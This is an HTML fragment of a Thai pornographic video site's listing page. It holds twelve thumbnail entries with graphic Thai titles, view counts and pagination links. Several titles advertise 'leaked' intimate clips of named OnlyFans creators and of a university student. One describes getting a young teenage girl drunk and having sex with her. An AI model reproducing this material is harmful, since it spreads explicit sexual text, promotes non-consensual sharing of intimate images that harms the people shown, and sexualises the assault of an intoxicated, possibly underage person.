<article data-video-uid="9" data-post-id="3636" class="loop-video thumb-block post-3636 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-irenkampong1 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-906 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94-onlyfans-irenkampong1-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%ad%e0%b8%a3%e0%b8%b4/" title="คลิปโป๊เด็ด Onlyfans irenkampong1 น้องไอรินโดนเย็ด นมใหญ่สักลาย จับผัวโม๊กควยแล้วโดนยืนเย็ดสด เย็ดกันจนน้ำแตกชักปล่อยใส่ปาก">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/1273370-400x224-1.jpg" alt="คลิปโป๊เด็ด Onlyfans irenkampong1 น้องไอรินโดนเย็ด นมใหญ่สักลาย จับผัวโม๊กควยแล้วโดนยืนเย็ดสด เย็ดกันจนน้ำแตกชักปล่อยใส่ปาก"></div>						<span class="views"><i class="fa fa-eye"></i> 76</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปโป๊เด็ด Onlyfans irenkampong1 น้องไอรินโดนเย็ด นมใหญ่สักลาย จับผัวโม๊กควยแล้วโดนยืนเย็ดสด เย็ดกันจนน้ำแตกชักปล่อยใส่ปาก</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="3633" class="loop-video thumb-block post-3633 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-deerlong tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1044 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-1419 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%82%e0%b8%ad%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c/" title="คลิปหลุดโอลี่แฟนเดียร์ลอง Deerlong น้องกวางไม่ใส่เกงในขย่มหมี อย่างดีบอกเลย ผิวขาวเย็ดเสียวมากๆ อยากจับเธอเอาจังเลยแล้วเย็ดปาก">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/9-12-400x224-1.jpg" alt="คลิปหลุดโอลี่แฟนเดียร์ลอง Deerlong น้องกวางไม่ใส่เกงในขย่มหมี อย่างดีบอกเลย ผิวขาวเย็ดเสียวมากๆ อยากจับเธอเอาจังเลยแล้วเย็ดปาก"></div>						<span class="views"><i class="fa fa-eye"></i> 109</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดโอลี่แฟนเดียร์ลอง Deerlong น้องกวางไม่ใส่เกงในขย่มหมี อย่างดีบอกเลย ผิวขาวเย็ดเสียวมากๆ อยากจับเธอเอาจังเลยแล้วเย็ดปาก</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="3630" class="loop-video thumb-block post-3630 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a1-%e0%b8%94/" title="หลุดคลิปเย็ดนักศึกษาม.ดัง หุ่นโครตเด็ด หีอย่างเนียน บอกเลยโดนควยใหญ่ๆเย็ดสดมิดด้ามแล้วเขี่ยหีไปมาจนน้ำแตก ครางลั่นห้องเย็ดสาวอวบ xxx">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/7-14-400x224-1.jpg" alt="หลุดคลิปเย็ดนักศึกษาม.ดัง หุ่นโครตเด็ด หีอย่างเนียน บอกเลยโดนควยใหญ่ๆเย็ดสดมิดด้ามแล้วเขี่ยหีไปมาจนน้ำแตก ครางลั่นห้องเย็ดสาวอวบ xxx"></div>						<span class="views"><i class="fa fa-eye"></i> 104</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>หลุดคลิปเย็ดนักศึกษาม.ดัง หุ่นโครตเด็ด หีอย่างเนียน บอกเลยโดนควยใหญ่ๆเย็ดสดมิดด้ามแล้วเขี่ยหีไปมาจนน้ำแตก ครางลั่นห้องเย็ดสาวอวบ xxx</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="3627" class="loop-video thumb-block post-3627 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-larisa-lynn tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-larisa-lynn-%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%95/" title="คลิปหลุด Larisa Lynn เย็ดกับผัวแตกใน ซอยยับเอวสปิงเด้งรับดีจัดๆ นมโคตรใหญ่น่าจับมากๆ เห็นแล้วโคตรเงี่ยนเลยว่ะ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/8-12-400x224-1.jpg" alt="คลิปหลุด Larisa Lynn เย็ดกับผัวแตกใน ซอยยับเอวสปิงเด้งรับดีจัดๆ นมโคตรใหญ่น่าจับมากๆ เห็นแล้วโคตรเงี่ยนเลยว่ะ"></div>						<span class="views"><i class="fa fa-eye"></i> 70</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด Larisa Lynn เย็ดกับผัวแตกใน ซอยยับเอวสปิงเด้งรับดีจัดๆ นมโคตรใหญ่น่าจับมากๆ เห็นแล้วโคตรเงี่ยนเลยว่ะ</span>
		</header>
	</a>
</article>

<article data-video-uid="13" data-post-id="3624" class="loop-video thumb-block post-3624 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune324 tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-1417 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%a7-xxx-onlyfans-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%ab%e0%b8%b5%e0%b8%87%e0%b8%b2/" title="คลิปเสียว xxx Onlyfans น้องจูนหีงาม JuniiJune324 มาในชุดกี่เผ้าโคตรน่าเย็ด เสียงร้องเสียงครางนี่ยั่วควยดีจริงๆ ขาวเนียนกริบไปหมด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/6-4-400x224-1.jpg" alt="คลิปเสียว xxx Onlyfans น้องจูนหีงาม JuniiJune324 มาในชุดกี่เผ้าโคตรน่าเย็ด เสียงร้องเสียงครางนี่ยั่วควยดีจริงๆ ขาวเนียนกริบไปหมด"></div>						<span class="views"><i class="fa fa-eye"></i> 51</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปเสียว xxx Onlyfans น้องจูนหีงาม JuniiJune324 มาในชุดกี่เผ้าโคตรน่าเย็ด เสียงร้องเสียงครางนี่ยั่วควยดีจริงๆ ขาวเนียนกริบไปหมด</span>
		</header>
	</a>
</article>

<article data-video-uid="14" data-post-id="3621" class="loop-video thumb-block post-3621 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune324 tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%a3%e0%b8%a3%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87/" title="คลิปหลุดงานแรร์ของน้องจูน เอาดิลโด้สีชมพูคู่ใจยัดหี juniijune324 เย็ดควยปลอมโชว์ จับดิลโด้ซอยหีแทงเข้าแทงออกจนน้ำหีเยิ้มเต็มร่อง xxx">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/4-4-400x224-4.jpg" alt="คลิปหลุดงานแรร์ของน้องจูน เอาดิลโด้สีชมพูคู่ใจยัดหี juniijune324 เย็ดควยปลอมโชว์ จับดิลโด้ซอยหีแทงเข้าแทงออกจนน้ำหีเยิ้มเต็มร่อง xxx"></div>						<span class="views"><i class="fa fa-eye"></i> 43</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดงานแรร์ของน้องจูน เอาดิลโด้สีชมพูคู่ใจยัดหี juniijune324 เย็ดควยปลอมโชว์ จับดิลโด้ซอยหีแทงเข้าแทงออกจนน้ำหีเยิ้มเต็มร่อง xxx</span>
		</header>
	</a>
</article>

<article data-video-uid="15" data-post-id="3617" class="loop-video thumb-block post-3617 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b-xxx-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b9%e0%b8%99-juniijune69-onlyfans-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b/" title="คลิป xxx น้องจูน juniijune69 Onlyfans ถ่ายคลิปโชว์ลีลาช่วยตัวเอง นั่งแหกซะน่าเย็ดมาก เอาดิลโด้มาเสียบหีแล้วซอยรัวๆ โคตรน่าเย็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/02/5-4-400x224-2.jpg" alt="คลิป xxx น้องจูน juniijune69 Onlyfans ถ่ายคลิปโชว์ลีลาช่วยตัวเอง นั่งแหกซะน่าเย็ดมาก เอาดิลโด้มาเสียบหีแล้วซอยรัวๆ โคตรน่าเย็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 101</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิป xxx น้องจูน juniijune69 Onlyfans ถ่ายคลิปโชว์ลีลาช่วยตัวเอง นั่งแหกซะน่าเย็ดมาก เอาดิลโด้มาเสียบหีแล้วซอยรัวๆ โคตรน่าเย็ด</span>
		</header>
	</a>
</article>

<article data-video-uid="16" data-post-id="3614" class="loop-video thumb-block post-3614 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-meawzeko tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-782 tag-785 tag-786 tag-1028 tag-1248 tag-1268 tag-1411 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/xxxonlyfan-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%82%e0%b8%81%e0%b8%b0-meawzeko-%e0%b9%80%e0%b8%9b%e0%b8%b4/" title="xxxOnlyfan น้องเหมี่ยวเซโกะ Meawzeko เปิดคลิปมานอนถ่างรอควยทั้งสองเข้ามากระทุ้ง พี่เทพทั้งสองก็ไม่รอช้า จัดบรรเลงเพลงเย็ดให้เสร็จสรรพ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/02/232-1-19-400x224-1.jpg" alt="xxxOnlyfan น้องเหมี่ยวเซโกะ Meawzeko เปิดคลิปมานอนถ่างรอควยทั้งสองเข้ามากระทุ้ง พี่เทพทั้งสองก็ไม่รอช้า จัดบรรเลงเพลงเย็ดให้เสร็จสรรพ"></div>						<span class="views"><i class="fa fa-eye"></i> 65</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>xxxOnlyfan น้องเหมี่ยวเซโกะ Meawzeko เปิดคลิปมานอนถ่างรอควยทั้งสองเข้ามากระทุ้ง พี่เทพทั้งสองก็ไม่รอช้า จัดบรรเลงเพลงเย็ดให้เสร็จสรรพ</span>
		</header>
	</a>
</article>

<article data-video-uid="17" data-post-id="3611" class="loop-video thumb-block post-3611 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-ctyp_th tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-mewnii638 tag-mickeemouse tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-782 tag-785 tag-786 tag-1028 tag-1248 tag-1268 tag-1025 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9bxxx%e0%b9%84%e0%b8%97%e0%b8%a2-onlyfans-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9a%e0%b8%a5-mickeemouse-x-ctyp_th-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9f/" title="คลิปxxxไทย Onlyfans น้องเบล Mickeemouse x CTYP_TH การฟีทเจอริ่งระหว่างดาวโป๊หน้าหวานกับค่ายโป๊ไทยเย็ดดุ เลยเกิดเป็นคลิปเสียว เย็ดอย่างมันส์">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/02/212-1-21-400x224-1.jpg" alt="คลิปxxxไทย Onlyfans น้องเบล Mickeemouse x CTYP_TH การฟีทเจอริ่งระหว่างดาวโป๊หน้าหวานกับค่ายโป๊ไทยเย็ดดุ เลยเกิดเป็นคลิปเสียว เย็ดอย่างมันส์"></div>						<span class="views"><i class="fa fa-eye"></i> 97</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปxxxไทย Onlyfans น้องเบล Mickeemouse x CTYP_TH การฟีทเจอริ่งระหว่างดาวโป๊หน้าหวานกับค่ายโป๊ไทยเย็ดดุ เลยเกิดเป็นคลิปเสียว เย็ดอย่างมันส์</span>
		</header>
	</a>
</article>

<article data-video-uid="18" data-post-id="3608" class="loop-video thumb-block post-3608 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune6969 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b8%94-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%ad%e0%b8%a5%e0%b8%b5%e0%b9%88/" title="คลิปหลุดไลฟ์สด งานโอลี่แฟนน้องจูน (juniijune6969) มาในชุดรัดหีสีแดง ดาวยั่วเย็ดตัวแม่โคตรเด็ด xxx หุ่นดีจัดเลยคนนี้">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/02/8-11-400x224-1.jpg" alt="คลิปหลุดไลฟ์สด งานโอลี่แฟนน้องจูน (juniijune6969) มาในชุดรัดหีสีแดง ดาวยั่วเย็ดตัวแม่โคตรเด็ด xxx หุ่นดีจัดเลยคนนี้"></div>						<span class="views"><i class="fa fa-eye"></i> 69</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไลฟ์สด งานโอลี่แฟนน้องจูน (juniijune6969) มาในชุดรัดหีสีแดง ดาวยั่วเย็ดตัวแม่โคตรเด็ด xxx หุ่นดีจัดเลยคนนี้</span>
		</header>
	</a>
</article>

<article data-video-uid="19" data-post-id="3605" class="loop-video thumb-block post-3605 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-782 tag-785 tag-786 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%81%e0%b8%a7%e0%b8%b1%e0%b8%a2%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99/" title="คลิปหลุดไทย หลอกวัยรุ่นสก๊อยไทยตัวน้อยมามอมเหล้า เมาได้ที่หีแฉะขนาดนี้ มันจะเหลือะไร โดนไอแฟนหนุ่มจัดเย็ดสดเปิดซิงคาชุดเลย">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/02/212-1-20-400x224-1.jpg" alt="คลิปหลุดไทย หลอกวัยรุ่นสก๊อยไทยตัวน้อยมามอมเหล้า เมาได้ที่หีแฉะขนาดนี้ มันจะเหลือะไร โดนไอแฟนหนุ่มจัดเย็ดสดเปิดซิงคาชุดเลย"></div>						<span class="views"><i class="fa fa-eye"></i> 125</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไทย หลอกวัยรุ่นสก๊อยไทยตัวน้อยมามอมเหล้า เมาได้ที่หีแฉะขนาดนี้ มันจะเหลือะไร โดนไอแฟนหนุ่มจัดเย็ดสดเปิดซิงคาชุดเลย</span>
		</header>
	</a>
</article>

<article data-video-uid="20" data-post-id="3602" class="loop-video thumb-block post-3602 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-782 tag-785 tag-786 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b8%b5/" title="คลิปหลุดไทย เย็ดน้องเมียพันธุ์เอ็กซ์ นมเด้งดึ๋งดั๋ง เอวนี่บางได้ใจ เย็ดแต่ละดอกเหมือนน้ำจะแตก เสียวมาก แอ่นหีรับได้ทุกท่า โคตรฟินเลย">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/02/232-1-17-400x224-1.jpg" alt="คลิปหลุดไทย เย็ดน้องเมียพันธุ์เอ็กซ์ นมเด้งดึ๋งดั๋ง เอวนี่บางได้ใจ เย็ดแต่ละดอกเหมือนน้ำจะแตก เสียวมาก แอ่นหีรับได้ทุกท่า โคตรฟินเลย"></div>						<span class="views"><i class="fa fa-eye"></i> 100</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไทย เย็ดน้องเมียพันธุ์เอ็กซ์ นมเด้งดึ๋งดั๋ง เอวนี่บางได้ใจ เย็ดแต่ละดอกเหมือนน้ำจะแตก เสียวมาก แอ่นหีรับได้ทุกท่า โคตรฟินเลย</span>
		</header>
	</a>
</article>
			</div>
			<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://yedkub.com/tag/vk/page/2/" class="inactive">2</a></li><li><a href="https://yedkub.com/tag/vk/page/3/" class="inactive">3</a></li><li><a href="https://yedkub.com/tag/vk/page/4/" class="inactive">4</a></li><li><a href="https://yedkub.com/tag/vk/page/5/" class="inactive">5</a></li><li><a href="https://yedkub.com/tag/vk/page/2/">Next</a></li><li><a href='https://yedkub.com/tag/vk/page/43/'>Last</a></li></ul></div>		</main><!-- #main -->
	</div><!-- #primary -->

